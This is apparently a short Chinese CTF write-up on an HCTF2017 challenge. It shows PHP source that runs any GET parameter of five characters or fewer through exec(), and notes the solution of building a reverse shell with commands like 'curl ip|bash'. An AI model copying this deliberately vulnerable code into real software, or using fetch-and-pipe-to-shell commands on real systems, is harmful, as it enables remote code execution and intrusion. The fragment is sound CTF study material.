 HCTF2017的一道
<?php
error_reporting(E_ALL);
$sandbox = '/var/www/html/sandbox/'.md5("orange".$_SERVER['REMOTE_ADDR']);
mkdir($sandbox);
chdir($sandbox);
if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 5) {
exec($_GET['cmd']);
} else if (isset($_GET['reset'])) {
exec('/bin/rm -rf ' . $sandbox);
}
highlight_file(__FILE__);
image.png
这道题大概意思就是存在命令执行，但单次输入字符不得大于5。因此利用linux下特有的命令来
写入shell反弹。原理就是利用curl ip|bash等很多方式去反弹shell。网上很多教程具体就不说
了。